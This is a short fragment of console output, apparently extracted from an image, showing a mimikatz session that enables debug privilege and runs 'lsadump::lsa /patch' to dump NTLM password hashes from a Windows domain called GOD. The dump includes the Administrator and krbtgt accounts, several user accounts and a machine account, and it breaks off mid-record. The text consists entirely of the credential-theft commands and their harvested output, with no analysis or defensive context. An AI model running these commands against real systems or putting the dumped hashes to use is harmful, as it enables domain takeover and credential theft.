 mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # lsadump::lsa /patch
Domain : GOD / S-1-5-21-2952760202-1353902439-2381784089
RID  : 000001f4 (500)
User : Administrator
LM   :
NTLM : 8a963371a63944419ec1adf687bb1be5
RID  : 000001f5 (501)
User : Guest
LM   :
NTLM :
RID  : 000001f6 (502)
User : krbtgt
LM   :
NTLM : 58e91a5ac358d86513ab224312314061
RID  : 000003e8 (1000)
User : liukaifeng01
LM   :
NTLM : 8a963371a63944419ec1adf687bb1be5
RID  : 00000452 (1106)
User : ligang
LM   :
NTLM : 1e3d22f88dfd250c9312d21686c60f41
RID  : 00000456 (1110)
User : demo
LM   :
NTLM : 8a963371a63944419ec1adf687bb1be5
RID  : 00000457 (1111)
User : test
LM   :
NTLM : 8a963371a63944419ec1adf687bb1be5
RID  : 000003e9 (1001)
User : OWA$
LM   :
NTLM : a283433fa766468c1b4eacfec64d1df7
RID  : 00000450 (1104)